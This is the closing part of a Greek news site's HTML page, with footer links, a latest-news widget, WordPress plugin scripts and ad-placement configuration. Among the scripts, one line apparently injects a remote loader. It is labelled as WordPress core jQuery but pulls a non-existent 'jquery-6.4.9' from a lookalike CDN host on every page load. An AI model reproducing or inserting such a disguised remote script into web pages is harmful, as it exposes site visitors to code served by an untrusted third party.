                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς&amp;url=https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3daddd5dcf3ddd6c4c0dac2c6d69dd4c1">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595451 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" aria-label="Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fa6b781d-thessaloniki-agwgos-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" rel="bookmark">Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:41:49+02:00">34 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θεσσαλονίκη: Εισαγγελική έρευνα για τον αγωγό νερού που «έσκασε» τραυματίζοντας τέσσερα άτομα&amp;url=https://newsique.gr/thessaloniki-eisangeliki-erevna-gia-ton-agogo-nerou-pou-eskase-travmatizontas-tessera-atoma/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595459 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" aria-label="Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ergostasio_violanta11.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" rel="bookmark">Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:32:59+02:00">43 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τι δείχνουν τα πρώτα ευρήματα για τη φονική πυρκαγιά στη «Βιολάντα»&amp;url=https://newsique.gr/ti-deichnoun-ta-prota-evrimata-gia-ti-foniki-pyrkagia-sti-violanta/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595420 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" aria-label="Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς">
			<span class="rb-iwrap pc-75"><img width="280" height="168" src="https://newsique.gr/wp-content/uploads/2022/02/opla-oukrania.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" rel="bookmark">Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-27T12:15:10+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η αμερικανική κυβέρνηση πιέζει την Ουκρανία για ειρήνη με παραχωρήσεις στο Ντονμπάς&amp;url=https://newsique.gr/i-amerikaniki-kyvernisi-piezei-tin-oukrania-gia-eirini-me-parachoriseis-sto-ntonbas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"55669","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-a2b0cbc214ac0666f2e4ebf101a24fd7 newsi-adweb-recmm-widget-post" id="newsi-a2b0cbc214ac0666f2e4ebf101a24fd7"></div><div  class="newsi-5237f047398d0c995b411681bed2bad0 newsi-adweb-desk-top-970x250" id="newsi-5237f047398d0c995b411681bed2bad0"></div><div  class="newsi-a45d7044797cbd3ad26d96097062c844 newsi-adweb-webover" id="newsi-a45d7044797cbd3ad26d96097062c844"></div><div  class="newsi-a129dd792ac81529c45acf265241c34a newsi-modal" id="newsi-a129dd792ac81529c45acf265241c34a"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-b5405a215a9fb6b5da2f05641659e39c"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2541705221\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-5f3a1acbb1504ad775618a3f91838704"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-29aac478b35d74bf06cb380fb0b703dd"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-1577876840\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-0e9c5f499e8bbdaf464262148521bd23"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2976814389\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-9f828eba6a61d4b93bb144b3e8bdd0d4"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3792905343\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-b32a09938f8ecfa3a13b8c771af9ff96"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3158773476\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 